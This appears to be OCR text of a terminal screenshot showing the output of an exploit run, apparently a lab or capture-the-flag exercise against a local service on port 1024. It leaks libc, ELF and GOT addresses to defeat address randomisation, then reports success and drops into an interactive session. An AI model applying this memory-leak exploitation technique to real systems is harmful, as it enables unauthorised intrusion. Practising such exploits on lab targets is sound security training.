 bling@Ubuntu1804: /mnt/hgfs/vmshare-1804/20200905-alle
File Edit View Search Terminal Help
[!] puts_libc is: 0x7fcc3382d490
[!] libc_base is: 0x7fcc337a6000
[+] Opening connection to 127.0.0.1 on port 1024: Done
[!] start_addr is: 0x557aba79b0a0
[!] elf_base is: 0x557aba79a000
[!] elf_got_base: 0x557aba79e000
[!] shell_addr is: 0x557aba79b199
[!] puts_got is: 0x557aba79e018
[!] puts_libc is: 0x7f7287680490
[!] libc_base is: 0x7f72875f9000
[+] Opening connection to 127.0.0.1 on port 1024: Done
[!] start_addr is: 0x5650f7ffd0a0
[!] elf_base is: 0x5650f7ffc000
[!] elf_got_base: 0x5650f8000000
[!] shell_addr is: 0x5650f7ffd199
[!] puts_got is: 0x5650f8000018
[!] puts_libc is: 0x7f6b1c39f490
[!] libc_base is: 0x7f6b1c318000
[!] success!elf_got_base is: 0x5650f8000000
[*] Switching to interactive mode
[1. view, 2. null, -1. exit]>
$